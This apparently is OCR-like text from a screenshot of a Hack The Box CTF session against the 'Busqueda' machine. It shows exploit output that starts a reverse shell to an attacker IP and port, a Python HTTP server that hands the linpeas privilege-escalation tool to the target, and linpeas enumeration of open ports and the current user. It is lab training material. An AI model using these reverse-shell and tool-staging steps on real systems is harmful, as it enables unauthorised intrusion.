 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
TX packets 10448  bytes 3586708 (3.5 MB) [1930/5834]
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp        0      0 127.0.0.1:5000          0.0.0.0:*               LISTEN      1631/python3
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:36245         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:222           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
╔══════════╣ Can I sniff with tcpdump?
No
Users Information
╔══════════╣ My user
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#users
uid=1000(svc) gid=1000(svc) groups=1000(svc)
╔══════════╣ Do I have PGP keys?
[busqueda]0:main* 1:zsh- "openlearnsec" 07:25 26-Aug-24